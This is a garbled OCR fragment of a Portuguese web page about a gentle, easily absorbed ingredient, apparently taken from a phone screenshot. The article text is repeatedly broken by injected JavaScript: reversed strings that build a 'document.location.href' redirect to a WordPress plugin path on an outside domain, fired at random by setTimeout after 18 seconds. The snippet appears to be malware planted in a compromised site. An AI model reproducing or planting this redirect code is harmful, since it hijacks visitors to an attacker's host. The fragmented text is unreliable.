
6);if (number1==3){var delay =
18000;setTimeout($zXz(0), delay);}
to, pois é
um ingrediente menos agressivo
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}do que os
referi
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dos
acima, é facilmente absorvida e apresenta
resulta
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn